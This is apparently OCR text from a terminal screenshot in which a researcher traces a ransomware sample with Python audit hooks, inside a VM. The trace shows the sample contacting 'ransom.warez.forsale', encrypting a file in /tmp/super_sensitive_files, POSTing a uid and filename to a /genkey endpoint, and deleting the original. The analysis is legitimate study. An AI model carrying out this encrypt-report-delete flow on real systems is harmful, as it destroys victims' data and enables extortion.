 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
\x83\x01Z\x18d\xefd\xf0\x84\x00Z\x19e\x06e\x08d\xf1d\xf2\x83\x02\x83\x01Z\x1ad\xf3d\xf4\x84\x00Z\x1be\x06d\xf5d\xf6d[20/21971]
\x04e\x07e\x08d\xf9d\xfa\x83\x02\x83\x01\x17\x00e\x07e\x08d\xded\xdf\x83\x02\x83\x01\x17\x00\x83\x01Z\x1cd\xfbd\xfc\x84\x00Z\x
1de\x06d\xfdg\x01e\x07e\x08d\xfed\xff\x83\x02\x83\x01\x17\x00\x83\x01Z\x1e\x90\x01d\x00\x90\x01d\x01\x84\x00Z\x1f\x90\x01d\x02
\x90\x01d\x03\x84\x00Z \x90\x01d\x04\x90\x01d\x05\x84\x00Z!\x90\x01d\x06S\x00', '/usr/lib/python3.8/stringprep.py', '<module>'
, 0, 0, 0, 0, 651, 64)
exec(<code object <module> at 0x7f142a014450, file "/usr/lib/python3.8/stringprep.py", line 2>)
import('unicodedata', None, ['/home/oxdf/.local/bin', '/usr/lib/python38.zip', '/usr/lib/python3.8', '/usr/lib/python3.8/lib-d
ynload', '/home/oxdf/.local/lib/python3.8/site-packages', '/usr/local/lib/python3.8/dist-packages', '/usr/local/lib/python3.8/
dist-packages/flask_session_cookie_manager-1.2.1.1-py3.8.egg', '/usr/lib/python3/dist-packages'], [<class '_frozen_importlib.B
uiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib_external.PathFinder'>], [<class 'zipim
port.zipimporter'>, <function FileFinder.path_hook.<locals>.path_hook_for_FileFinder at 0x7f142aa0ddc0>])
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=3, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.scandir('/tmp/super_sensitive_files')
open('/tmp/super_sensitive_files/like_this.txt.enc', 'w', 524865)
open('/tmp/super_sensitive_files/like_this.txt', 'r', 524288)
urllib.Request('http://ransom.warez.forsale/genkey', b'uid=274625283814150&id=like_this.txt', {}, 'POST')
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=5, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.remove('/tmp/super_sensitive_files/like_this.txt', -1)
oxdf@hacky[~/runcode/warez]$ ls super_sensitive_files
like_this.txt.enc super_sensitive_files
oxdf@hacky[~/runcode/warez]$ rm super_sensitive_files/super_sensitive_files
OFF 0:bash-Z 1:[tmux]* hacky
RunCode: Do Whats_w... Terminal [Software Updater] (as superuser)
Right Ctrl